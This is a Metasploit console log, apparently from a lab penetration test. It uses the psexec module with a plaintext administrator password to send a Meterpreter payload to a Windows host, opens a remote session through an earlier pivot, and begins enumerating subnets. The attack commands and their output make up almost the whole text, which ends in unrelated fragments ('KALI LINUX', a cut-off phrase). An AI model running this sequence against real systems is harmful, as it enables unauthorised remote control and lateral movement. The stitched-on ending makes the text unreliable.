 msf6 exploit(multi/handler) > use exploit/windows/smb/psexec
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30
rhost ⇒ 192.168.93.30
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set smbpass Whoami2021
smbpass ⇒ Whoami2021
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (175686 bytes) to 192.168.93.30
[*] Meterpreter session 14 opened (192.168.93.10:36410 → 192.168.93.30:4444 via session 12) at 2023-09-
03 06:25:25 -0400
meterpreter > run get_local_subnets
KALI LINUX
the more you are able to hea